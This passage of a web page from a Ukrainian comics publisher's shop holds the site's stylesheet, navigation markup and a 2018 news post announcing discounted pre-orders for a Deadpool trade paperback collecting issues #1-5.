body #product-details-description .product-quantity-container .product-quantity-heading
{
	width: 26% ;
}
#product-details-description .add-to-bag
{
	background: white;
}
.paginationjs .paginationjs-pages li.active>a
{
	  background: #e54e28;
    color: #ffffff;
	height: auto;
	    border-radius: 4px;
}
#series-list .pagination
{
	margin-bottom: 0px;
}
.paginationjs-prev , .paginationjs-next , .paginationjs-go-input,.paginationjs-go-button
{
	display: none !important;
}

.paginationjs .paginationjs-pages li>a
{
font-size: 1rem;
}
.paginationjs .paginationjs-pages li.active
{
	
    background: #e54e28;
    color: #ffffff;
}
.paginationjs .paginationjs-pages li
{
	color: #55555d;
    border-radius: 4px;
    max-height: 36px;
    max-width: 36px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
	border: 0px;
}
.nosaledecoration
{
	text-decoration: none !Important;
}
.cross-sells h2 
{
	font-family: "Epilogue", sans-serif;padding: 6px;margin-top: 18px;animation-name
}
 .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text
{
	width: 49%;
}
.checkout-button , .coupon button, body input[name='apply_coupon'],#place_order ,.order-again .btn, .woocommerce-form-login .btn-outline-primary
{
	    background-color: #ea7153 !important;
    color: #FFF !important;
    border: 1px solid #ea7153;
}
#customer_details .checkout_coupon.woocommerce-form-coupon .input-group .input-group-append .btn.btn-outline-primary, .woocommerce-order-overview
{
	 background-color: #ea7153 !important;
    color: #FFF !important;
    border: 1px solid #ea7153;
}
.select2-container--default .select2-selection--single .select2-selection__arrow
{
	top: 15px;
}
.woocommerce form .form-row.woocommerce-validated .select2-container
{
	  border: 1px solid #ea7153;
}
.woocommerce form .form-row .select2-container
{
	border: 2px solid #eeeeee;
    padding: 16px;
}
.select2-container--default .select2-selection--single
{
	    border: 0;
    padding: 0;
}
body #terms
{
	margin-top: 7px;
}
.cart .row 
{
	margin-left: 0px;
}
#account_password , .woocommerce-form-login #username ,.woocommerce-form-login #password
{
	    border: 2px solid #eeeeee;
    padding: 16px;
    border-radius: 4px;
}
.show-password-input
{
	margin-top: 7px;
}
.woocommerce-form-login
{
	border: 0 !important;
    padding: 0 !important;
    justify-content: left;
}
body #purchase-coins .offer-price
{
	margin-top: 0px !important;
}
body .shop-icon:hover{
	background: none !important;
}
.woocommerce-mini-cart  .remove_from_cart_button
{
	float: left;
	
}
.alert .wc-forward
{
	 background-color: #ea7153 !important;
    color: #FFF !important;
    border: 1px solid #ea7153;
}
.woocommerce-mini-cart__buttons .button 
{
	 background-color: #ea7153 !important;
    color: #FFF !important;
    border: 1px solid #ea7153;margin: 5px !important;
	padding: 7px !important;
}
.woocommerce-mini-cart__buttons
{
    padding: 9px 20px;
    margin: 5px 0px;
}
body .woocommerce-mini-cart li {
padding-top: 10px !important;
    padding-bottom: 10px !important;
    padding-left: 2px !important;
    padding-right: 9px !important;
}
.woocommerce-mini-cart__total 
{
    padding: 9px 24px;
    border: 1px solid lightgray;
    margin: 5px 0px;
	text-decoration: none !important;
	
}

body .woocommerce-message::before{
	color: #ea7153;
}
body .woocommerce-message
{
	border-top-color: #ea7153;
}
body .woocommerce-mini-cart-item a:hover
{ color: #ea7153 !important; } 
body .woocommerce-mini-cart-item a 
{
	    text-decoration: none !important;
    color: rgba(0,0,0,.55) !important;
    font-size: 14px;
    padding-top: 2px;
}

.checkout_coupon ,body #customer_details .checkout_coupon.woocommerce-form-coupon
{
	display: none !important;
}
.shop-icon .profile-toggler
{
	height: auto; 
     width: auto; 
    padding: 8px;
}
.woocommerce-mini-cart__empty-message
{
	padding: 10px;
}
.episode-cover img 
{
	width: 100%;
}
#episodes-list .nft-list-container .episode-information
{
	padding-left: 34px;
}

#episodes-list .episode-item .list-group-item
{
	   padding-left: 0px;
}
@media screen and (min-width: 991.98px)
{
#episodes-list .nft-list-container {
    margin-right: 0;
}
	#episodes-list .row
	{
margin-right: 50;		
	}
}
.schema-faq-section {
    margin: 15px 0px;
}
strong.schema-faq-question {
    color: #e54e28;
}
.entry-content h2 
{
	  color: #e54e28;margin: 15px 0px;
}
.search-icon
{
	position: relative;
}
.searchicon
{
	width: 0px;
	position: absolute;
	right: 9px;
    top: -17px;
	padding: 10px;  transition: all 0.8s ease;
	opacity: 0;
}

.guestsearch
{
	margin-top: 16px;
}
.mobileguestsearch
{
	margin-top: 4px;
}
.guestsearch .searchactive 
{
	width: 148px !important;
}
.mobilesearch img
{
	height: 20px !important;
}
.searchactive 
{
	opacity: 1;
	width: 200px !important;
}
body .search-svg:before{
	display: none !important;
}
body .nav-search-input
{
	width: auto ;
}
@media(max-width:767px)
{
	body #series-list-carousel img 
	{
		width: auto !important;
	}
}
@media(max-width: 991.98px)
{
body .guestsearch #search-input.searchactive
{
	opacity: 1;
	width: 148px !important;
}
	body #search-input.searchactive
{
	opacity: 1;
	width: 200px !important;
}
	body .searchicon {
	    right: -16px;
    top: -13px;
	}
}
.pagination .page-link
{ color: #e54e28; }
.pagination .active .page-link
{
	border-color: #e54e28;
	background: #e54e28;
    color: #ffffff;
    height: auto;
    border-radius: 4px;
}
.alert-info
{
	color: white;
    background-color: #e54e28;
    border-color: #e54e28;
}
.shop_table .order-number
{
	padding-left: 11px !important;
}
.shop_table thead 
{
	background: #eeeeee;
}
.shop_table
{
	margin-top: 12px;
	width: 100%;
}
.shop_table tr.order {
    border-bottom: 2px solid #eeeeee;
}
 .shop_table tr.order td
{
	padding: 20px 0px;
}
.shop_table th  
{
	padding: 15px 0px;
}
.shop_table .order-number a 
{
	color: #e54e28;
}
.shop_table .order-actions a 
{
	
    border-color: #e54e28;
    background: #e54e28;
    color: #ffffff;
    padding: 8px;
    text-decoration: none;
    border-radius: 5px;

}
.woocommerce-view-order  .entry-content .col-md-4
{
	display: none;
}
.woocommerce-view-order  .entry-content .col-md-8 , .woocommerce-account .woocommerce-MyAccount-content
{
	width: 100%;
	float: none;
}
body .header .nav-link
{
margin-right: 1rem;
    padding-left: 1rem !important;
    padding-right: 1rem !important;
}
body .header .nav-link , body .navbar-brand
{
	    font-size: 1.35rem !important;
}
#series-list , #coming-soon
{
	min-height: 100vh;
}
.nav-link, .nav-item
{
	transition: none !important;
}
@media (min-width: 576px)
{
	body .navbar-expand-sm .navbar-nav .nav-link
	{
		padding-left: 1rem !important; 
     padding-right: 1rem !important;
	}
}
#order_review_heading
{
	
    font-size: 22px;
    padding-top: 19px;

}
#order_review
{
	margin-top: 16px;
}
form.woocommerce-checkout
{
	margin-top: 0px !important;
}
.intrestin
{
	margin-top: 38px !important;
	    font-family: oswald !important;
}
.wcus-checkout-fields h3
{	
    margin-bottom: 18px;
}
.product-description-text h1 
{
	display: none !important;
}
#footer li .link-secondary {
    font-size: 18px;
    color: #55555d;
}
.shop-icon .profile-toggler
{
	position: relative;
}
.caertcount
{
	position: absolute;
    top: -9px;
    right: 0;
    color: white;
    background: #e54e28;
    border-radius: 5px;
    padding: 4px;
    font-size: 9px;
}
}
@media(max-width: 991.98px)
{
	
	#homepage #series-list-carousel img
	{
		width: 100% !important;
		height: auto !important;
		max-width: 100% !important;
	}
	body #homepage #series-list-carousel
	{
		height: auto !important;
	}
}
@media (max-width: 767.98px)
{

#main-form{
width: 100% !important;
}
	
} 
.stock-message
{
	color: red;
    font-size: 11px;
    margin-top: 2px;
}
.searchactive .nav-search-input
{
	display: block !important;
}
.nav-search-input
{
	display: none !important;
	
}
.footerlanguage_right
{
	margin-right: 15px;
}
.footerlanguage
{
	
	color: #e54e28;
}
.footerlogoicon
{
	display: block !important;
	text-align:center !important;
}

@media(max-width:800px)
{
	body .notfound-content
	{
		width: 100%;
	}
}
.notfound-content
{
	width: 60%;
	margin: 0 auto; 
}

@media (min-width: 768px) and (max-width: 991px){
	body .header .nav-link, .login{margin-right: 0 !important;}
	body .header .nav-link, body .navbar-brand {  font-size: 1.2rem !important;}
	.login {  min-width: inherit;}
}
body #series-reader .urlcopied
{
	
    z-index: 9999999999999999;
     position: absolute; 
    color: white;
    font-size: 15px;
    opacity: 1;
    background: #e54e28;
    padding: 5px;
    border-radius: 5px;
    /* left: 15px; */
    /* right: 141px; */
    /* top: 48px; */
    /* right: 36px; */
    margin-top: 76px;
    margin-left: 27px;

}
.scrolltop_fireclaw , .scrolltop_fireclaw:hover
{
text-decoration: none;
	background-color: #e54e28;
	color: white;
  border: none;
  border-radius: 50%;
  color: white;
  cursor: pointer;
  font-size: 24px;
  line-height: 48px;
      padding: 12px 13px;
	position: fixed;
bottom: 20px;
right: 20px;
}

.orangespin
{
	background-color: #e54e28 !important;
		border: 1px solid #e54e28 !important
}
#announcement_div
{
	
	
    background: #e54e28;
    color: white;
    padding: 10px;
    text-align: center;
    position: relative;
    width: 100%;
    /* margin-bottom: 17px; */

}

@media(min-width:1200px)
{
	
.maxwidthclass .series-content img
{
	max-width: 750px;
}
	.maxwidthclass .kidimageclass img 
	{
	max-width: 1024px;	
	}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-14466 single-format-standard wp-theme-bootscore-main wp-child-theme-bootcommerce-5-child theme-bootscore-main woocommerce-no-js no-sidebar"> 

    <div id="announcement_div">Відправка замовлень за 3-4 дні після оформлення. Безкоштовна доставка від 900 грн. </div>
    <!-- DESKTOP HEADER START -->
<nav class="navbar navbar-expand-sm navbar-light d-none d-md-flex header">
    <div class="container d-flex flex-row navbar-container">
        <!-- Logo Start -->
        <a class="navbar-brand" href="https://fireclaw.com.ua">
            <img class="logo"   src="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/img/fireclaw-logo.svg">
        </a>
        <!-- Logo End -->
        <!-- <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button> -->
        <div class="navbar-collapse" id="navbarSupportedContent">
            <!--  Nav Links Start -->
            <div class="navbar-nav nav-links me-auto page-links pt-1">
            <a href="https://fireclaw.com.ua/bitcomics" class="nav-link">БітКомікси</a>
<a href="https://fireclaw.com.ua/bitbooks/" class="nav-link">БітКниги</a>
<a href="https://fireclaw.com.ua/bit4kids" class="nav-link">БітиДітям</a>
<a href="https://fireclaw.com.ua/shop/" class="ls-nft nav-link">Друковані</a>
            </div>
            <!--  Nav Links End -->
            <div class="navbar-nav login-and-signup mb-lg-0">
            <div class="search-icon guestsearch">
                    <label id="search-input" class="searchicon search-svg">
<input type="text" class=" nav-search-input" placeholder="Пошук...">
</label>
                        <div class="image searchimg"> <img class="profile-picture" src="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/img/search.svg"></div>
                    </div> 
                <a class="nav-link text-nowrap login text-center" href="https://fireclaw.com.ua/login">Увійти</a>
                <a class="nav-link  text-nowrap signup text-center" href="https://fireclaw.com.ua/signup">Зареєструватись</a>
            </div>
        </div>
    </div>
</nav>
<!-- DESKTOP HEADER END -->
<!-- MOBILE HEADER START -->
<!-- TOP HEADER START -->
<nav class="navbar  navbar-light d-flex d-md-none   mobile-top-nav justify-content-center">
    <div class="container  ">
        <div class="float-start"><a class="navbar-brand " href="https://fireclaw.com.ua">
                <img class="logo" src="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/img/fireclawmobile-logo.svg">
            </a>
        </div>
        <div class="float-end d-flex align-items-center">
        <div class="search-icon guestsearch mobileguestsearch">
                    <label id="search-input" class="searchicon search-svg">
<input type="text" class=" nav-search-input" placeholder="Пошук...">
</label>
                        <div class="image searchimg mobilesearch"> <img class="profile-picture" src="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/img/search.svg"></div>
                    </div> 
            <a class="nav-link text-nowrap login login-mobile text-center" href="https://fireclaw.com.ua/login">Увійти</a>
            <a class="nav-link  text-nowrap signup signup-mobile text-center" href="https://fireclaw.com.ua/signup">Зареєструватись</a>
        </div>

    </div> 
</nav>
<!-- TOP HEADER END -->
<!-- MOBILE HEADER END -->

 <!-- BOTTOM NAV START -->
 <nav class="navbar  navbar-light d-flex d-md-none mobile-bottom-nav justify-content-center">


<div class="navbar-nav mobile-navbar-nav d-flex flex-row  ">
    
    <div class="col">
        <a class="nav-link text-center mobile-nav-item" aria-current="page" href="https://fireclaw.com.ua/bitcomics">
        <svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path opacity="0.5" d="M21.28 12.8552V8.41455L18.328 13.0802L9.63691 7.85259L11.8934 15.4126L8.54791 13.2483L9.25207 16.2276L5.86807 14.4406L5.63623 10.8255L9.63691 12.8112L6.94807 8.14203C6.96283 8.13735 6.97795 8.13303 6.99307 8.12943L9.63799 7.45875L14.6474 6.18831L15.4354 7.85259L15.8736 5.87727L18.9933 5.08527L22.6081 4.16943C22.8154 4.11683 23.0339 4.12885 23.2343 4.20386C23.4346 4.27888 23.6073 4.41333 23.7291 4.58919C23.1722 6.77475 22.499 9.52119 22.499 9.52119L24.4596 8.18451L24.542 8.65251L24.623 9.11295L24.8898 10.625L21.28 12.8552Z" fill="#EA7153" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path opacity="0.5" d="M26.7868 27.4456L26.6961 27.4701L23.0644 28.4485L11.5127 31.5611L8.24572 32.4417L8.17948 32.4593C7.86797 32.5432 7.59389 32.7298 7.40162 32.9888C7.20934 33.2479 7.11011 33.5642 7.12 33.8867L6.3064 21.2399L11.5127 22.9722L8.24572 19.4802L16.6697 22.1291L14.8161 15.1595L20.1556 20.5559L21.6172 15.1602L22.1792 19.3402L25.4296 13.6997L26.8199 21.5902L27.6198 26.1359C27.6697 26.4188 27.6118 26.7101 27.4576 26.9525C27.3035 27.1949 27.0642 27.3708 26.7868 27.4456Z" fill="#EA7153" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M23.9784 5.46484L23.8586 5.50166" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M28.675 28.3836L25.8346 29.1238L8.85047 33.6983L7.16423 34.1278L7.12103 33.8873C7.11115 33.5649 7.21038 33.2485 7.40265 32.9894C7.59493 32.7304 7.86901 32.5438 8.18051 32.4599L8.24675 32.4423L11.513 31.561L23.0647 28.4484L26.6957 27.4703L26.7864 27.4458C27.064 27.3712 27.3035 27.1953 27.4578 26.9528C27.6121 26.7103 27.6701 26.4189 27.6202 26.1358L26.8202 21.5901L25.4306 13.6989L26.7954 11.3301L29.517 27.0261C29.62 27.6255 29.27 28.2598 28.675 28.3836Z" fill="#EA7153"/>
                        <path d="M26.4999 9.6326V9.63296L24.8882 10.6273L24.6214 9.11456L24.5404 8.65412L24.458 8.1854L26.0596 7.09424L26.4999 9.6326Z" fill="#EA7153"/>
                        <path d="M28.4748 8.4145L26.7947 11.3301L25.4296 13.6986L22.1795 19.3394L21.6172 15.1595L20.156 20.5555L14.8161 15.1595L16.6712 22.1294L8.24573 19.4805L11.5131 22.9725L6.30677 21.2395L2.39429 19.9374L6.14117 18.6691L7.12037 18.3375L6.02273 16.8299L3.29357 13.0794L5.86937 14.4405L9.25157 16.2272L8.54813 13.2482L11.8932 15.4125L9.63713 7.85254L18.3272 13.0794L21.2802 8.4145V12.8547L24.8885 10.6274L26.5006 9.63346V9.63238L28.4748 8.4145Z" fill="white" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M9.6372 12.8107L5.63652 10.825L3.1626 9.59736L5.26104 5.21436L6.94728 8.14152L9.6372 12.8107Z" fill="white" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M16.1275 4.72607L15.8719 5.87699L15.4342 7.85231L14.6465 6.18803L13.9539 4.72607H16.1275Z" fill="white" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M29.5339 4.726L26.0602 7.09444L24.4586 8.18596L22.498 9.52264C22.498 9.52264 23.1712 6.7744 23.7282 4.59064C24.0817 3.2032 24.3884 2.0422 24.4482 1.95508L29.5339 4.726Z" fill="white" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M18.9921 5.08594L15.8723 5.87686" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M14.6464 6.18799L9.63696 7.45843" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M8.24585 32.4419L11.5132 31.5614L23.0649 28.4488L26.6959 27.4707" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M18.9924 5.08635L22.6083 4.16943C22.8156 4.11683 23.0341 4.12885 23.2345 4.20386C23.4348 4.27888 23.6075 4.41333 23.7293 4.58919" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M26.6955 27.4707L26.7862 27.4462C27.0637 27.3715 27.3033 27.1956 27.4576 26.9532C27.6119 26.7107 27.6698 26.4192 27.6199 26.1361L26.82 21.5904L25.4304 13.6992" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M24.458 8.18555L24.5404 8.65427L24.6214 9.11471L24.8882 10.6274" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M6.94824 8.14178C6.963 8.1371 6.97812 8.13314 6.99324 8.12918L9.63816 7.4585" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M11.5127 31.5609L8.24572 32.4415L8.17948 32.4591C7.86797 32.5431 7.59389 32.7296 7.40162 32.9887C7.20934 33.2477 7.11011 33.5641 7.12 33.8865L6.3064 21.2397" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M7.11961 18.3378L6.14041 18.6693L6.02197 16.8301L7.11961 18.3378Z" fill="white" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M5.86915 14.4403L5.63623 10.8252" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M26.82 21.5903L27.6195 26.1361C27.6694 26.4189 27.6116 26.7101 27.4574 26.9524C27.3033 27.1947 27.0641 27.3706 26.7869 27.4454L26.6958 27.4699L23.0645 28.4487" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M23.9784 5.46484L23.8586 5.50166" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M26.7945 11.3301L29.5161 27.0261C29.6198 27.6258 29.2698 28.2584 28.6748 28.384L25.8344 29.1238L8.85029 33.6983L7.16405 34.1278L7.12085 33.8873" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M26.5003 9.6326L26.0601 7.09424" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M28.4748 8.4145L26.7947 11.3301L25.4296 13.6986L22.1795 19.3394L21.6172 15.1595L20.156 20.5555L14.8161 15.1595L16.6712 22.1294L8.24573 19.4805L11.5131 22.9725L6.30677 21.2395L2.39429 19.9374L6.14117 18.6691L7.12037 18.3375L6.02273 16.8299L3.29357 13.0794L5.86937 14.4405L9.25157 16.2272L8.54813 13.2482L11.8932 15.4125L9.63713 7.85254L18.3272 13.0794L21.2802 8.4145V12.8547L24.8885 10.6274L26.5006 9.63346V9.63238L28.4748 8.4145Z" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M9.6372 12.8107L5.63652 10.825L3.1626 9.59736L5.26104 5.21436L6.94728 8.14152L9.6372 12.8107Z" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M16.1275 4.72607L15.8719 5.87699L15.4342 7.85231L14.6465 6.18803L13.9539 4.72607H16.1275Z" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M29.5339 4.726L26.0602 7.09444L24.4586 8.18596L22.498 9.52264C22.498 9.52264 23.1712 6.7744 23.7282 4.59064C24.0817 3.2032 24.3884 2.0422 24.4482 1.95508L29.5339 4.726Z" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path opacity="0.5" d="M7.11961 18.3378L6.14041 18.6693L6.02197 16.8301L7.11961 18.3378Z" fill="#EA7153" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M7.1438 22.8825C7.3598 22.8429 7.78892 22.7238 8.41136 22.5517C8.9546 22.3929 9.3956 22.2997 9.72392 22.2605C9.84804 22.2494 9.97265 22.2449 10.0972 22.2471C11.0368 22.2471 11.5012 22.6431 11.4894 23.4254C11.5005 24.5375 10.9134 25.6495 9.73544 26.7615C10.4709 26.7086 10.9008 26.9469 11.0142 27.4895C11.0385 27.6114 11.0462 27.7362 11.0368 27.8603C11.048 28.4823 10.7989 29.1177 10.2783 29.7683C9.86555 30.2768 9.37709 30.7189 8.83004 31.079C8.1284 31.5272 7.32488 31.7519 6.43064 31.7519C6.28376 31.7519 6.14804 31.7519 6.01196 31.7389C6.28388 30.0179 6.58952 27.7099 6.92888 24.815L7.1438 22.8825ZM8.07188 29.396C9.09032 29.0385 9.59936 28.6281 9.5882 28.1648C9.5882 28.0057 9.46364 27.9263 9.21452 27.9265C8.99852 27.9265 8.67164 27.9927 8.2526 28.1119L8.07188 29.396ZM8.68388 25.5699L8.53664 26.4041C9.0572 26.0201 9.43064 25.5831 9.65696 25.0933C9.69362 25.0085 9.72032 24.9197 9.73652 24.8287C9.73652 24.6829 9.6458 24.6167 9.45356 24.6167C9.30632 24.6167 9.11408 24.6566 8.8538 24.7491L8.68388 25.5699Z" fill="white" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M11.0354 29.3958C11.9054 26.8018 12.637 24.1633 13.2271 21.4917L16.056 20.938C15.732 23.1502 15.5962 25.7659 15.624 28.7734L13.6378 29.3152L13.775 27.9439L13.1684 28.0822L12.9628 29.0517L11.0354 29.3958ZM13.9413 26.4798L14.3618 22.3431H14.3521L13.4715 26.5842L13.9413 26.4798Z" fill="white" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M16.5474 22.2927L18.3683 21.775C18.3877 21.9518 18.4219 22.2117 18.4806 22.544C18.6206 23.3381 18.779 24.0358 18.9421 24.6298C19.0256 24.9088 19.1325 25.1802 19.2614 25.4413L19.395 21.9406L21.231 21.4492C20.8839 23.8732 20.747 25.958 20.8202 27.7035L19.1534 28.2889C19.152 28.2795 19.088 28.1835 18.9615 28.0009L18.1695 26.7628L17.9384 26.3841C17.8976 27.0652 17.8928 27.748 17.924 28.4296L16.272 29.0416L16.5474 22.2927Z" fill="white" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        <path d="M22.2362 24.9892C22.0059 24.5709 21.8405 24.1201 21.7456 23.6521C21.6656 23.1711 21.6401 22.6308 21.666 22.0195C21.7059 20.9857 21.9506 19.97 22.386 19.0315C22.9159 17.8673 23.5819 17.1955 24.3944 17.0119C25.0921 16.8546 25.6717 17.1635 26.1138 17.9544L25.2718 19.4851C25.1209 19.3173 24.9244 19.2547 24.6958 19.3051C24.2479 19.4059 23.885 19.8451 23.6053 20.6072C23.4077 21.2035 23.2944 21.8245 23.2687 22.4522C23.2644 22.6794 23.2781 22.9066 23.3098 23.1315C23.3638 23.4289 23.4829 23.6521 23.6518 23.8033C23.8339 23.9642 24.0614 24.0193 24.3325 23.9588C24.645 23.8886 24.9067 23.6633 25.1195 23.2946C25.2829 23.0088 25.3916 22.6638 25.4456 22.2596C24.9755 22.4724 24.5489 22.6873 24.164 22.8925L24.1763 21.2275L26.6876 20.0327C26.786 20.4975 26.7931 21.054 26.7089 21.702C26.6303 22.2531 26.4998 22.7955 26.319 23.322C25.7927 24.7937 24.9982 25.6494 23.9462 25.8863C23.2493 26.0432 22.6826 25.7437 22.2362 24.9892Z" fill="white" stroke="#EA7153" stroke-width="0.396" stroke-miterlimit="10"/>
                        </svg>

                    <br>

                    БітКомікси        </a>
    </div>
    <div class="col">
        <a class="nav-link text-center mobile-nav-item ls-nft" aria-current="page" href="https://fireclaw.com.ua/bitbooks">
        <img src="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/icons/website_prop_book.svg" alt="" width="34" height="34">


                <br>

                БітКниги        </a>
    </div>
    <div class="col">
    <a class="nav-link text-center mobile-nav-item" aria-current="page" href="https://fireclaw.com.ua/bit4kids">
    <img src="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/icons/website_prop_teddy.svg" alt="" width="34" height="34">


<br>
           
БітиДітям        </a>
    </div>
                <div class="col">
                <a class="nav-link text-center mobile-nav-item" aria-current="page" href="https://fireclaw.com.ua/shop">
                    <img src="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/icons/book-open-blank-variant.svg" alt="" width="34" height="34">


                    <br>

                    Магазин 
                </a>
            </div>
                            

</div>


</nav>
<!-- BOTTOM NAV END -->

<div id="content" class="site-content container py-5 mt-4">
  <div id="primary" class="content-area">

    <!-- Hook to add something nice -->
    
    <nav class="breadcrumb mb-4 mt-2 bg-light py-2 px-3 small rounded"><a href="https://fireclaw.com.ua/"><i class="fas fa-home"></i></a><span class="divider">&nbsp;/&nbsp;</span><a href="https://fireclaw.com.ua/category/articles/" rel="category tag">Articles</a> <span class="divider">&nbsp;/&nbsp;</span> <a href="https://fireclaw.com.ua/category/komiksi/" rel="category tag">Комікси</a> <span class="divider">&nbsp;/&nbsp;</span> <a href="https://fireclaw.com.ua/category/noviny/" rel="category tag">Новини</a> <span class="divider">&nbsp;/&nbsp;</span> Дедпул. Передзамовлення. Зараз.</nav>
    <div class="row">
      <div class="col-md-8 col-xxl-9">

        <main id="main" class="site-main">

          <header class="entry-header">
                        <div class="category-badge mb-2"><a href="https://fireclaw.com.ua/category/articles/" class="badge bg-secondary text-white text-decoration-none">Articles</a> <a href="https://fireclaw.com.ua/category/komiksi/" class="badge bg-secondary text-white text-decoration-none">Комікси</a> <a href="https://fireclaw.com.ua/category/noviny/" class="badge bg-secondary text-white text-decoration-none">Новини</a></div>            <h1>Дедпул. Передзамовлення. Зараз.</h1>            <p class="entry-meta">
              <small class="text-muted">
                <span class="posted-on"><span rel="bookmark"><time class="entry-date published" datetime="2018-09-05T14:24:29+03:00">5th September 2018</time> <span class="time-updated-separator">/</span> <time class="updated" datetime="2025-09-05T13:41:56+03:00">5th September 2025</time></span></span> by <a href="https://fireclaw.com.ua/author/fireclaw-publishing/" title="Posts by Fireclaw Publishing" rel="author">Fireclaw Publishing</a>              </small>
            </p>
            
      <div class="post-thumbnail">
        <img width="900" height="500" src="https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_.jpg" class="rounded mb-3 wp-post-image" alt="Дедпул" decoding="async" fetchpriority="high" srcset="https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_.jpg 900w, https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_-600x333.jpg 600w, https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_-150x83.jpg 150w, https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_-768x427.jpg 768w, https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_-247x137.jpg 247w, https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_-510x283.jpg 510w, https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_-324x180.jpg 324w, https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_-416x231.jpg 416w" sizes="(max-width: 900px) 100vw, 900px" />      </div><!-- .post-thumbnail -->

              </header>

          <div class="entry-content">
            <h4>Слідом за Старим Лоґаном, оголошуємо <a href="https://fireclaw.com.ua/product/deadpool-balakushij-milioner/">передзамовлення</a> на комікс про балакучого найманця, скаженого вбивцю, смердючого героя! Або просто Дедпула.</h4>
<p>Комікс про вийде у форматі ТПБ, де на 128 сторінках Дедпул та його нова команда &#8220;Герої-найманці Дедпула&#8221; нестимуть добро та радість усім навколо. (І де він їх відкопав взагалі?) Вони справжні захисники тих знедолених, у кого є гроші заплатити. (Ні, ну хтось пам&#8217;ятає Соло? Про нього на Вікіпедії стаття лише двома мовами!) Вони шляхетні та мужні. (Серйозно, якісь ноунейми в костюмах.) І вони вирішать будь-яку вашу проблему!</p>
<p>У збірку ввійдуть <em>#1-5 Deadpool (2015-2017). </em>Орієнтовна роздрібна ціна становитиме 200 гривень, але як зазвичай, на передзамовлення діє знижка і він буде ваш за 170 грн до 22.09.18! Саме час поповнити свою колекцію коміксів! Друком комікс вийде вже в кінці місяця, і ми навіть дуже намагатимемось привезти його на Комік Кон. Слідкуйте за новинами на сайті!</p>
